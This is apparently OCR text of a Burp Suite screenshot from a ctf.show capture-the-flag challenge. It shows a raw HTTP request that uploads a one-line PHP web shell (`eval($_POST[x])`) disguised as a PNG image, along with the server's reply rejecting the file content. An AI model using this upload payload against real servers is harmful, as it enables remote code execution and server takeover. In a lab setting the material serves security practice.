 Send Cancel < ▼ > ▼ Target: http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4239ad09-9070-486e-832f-9063df830eb0.challenge.ctf.show/
10 Content-Length: 202
11 Content-Type: multipart/form-data;
boundary=---------------------------15121966099
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------15121966099
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?php eval($_POST[x]);?>
20 -----------------------------15121966099--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 12:58:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 61
8
9 {"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4"}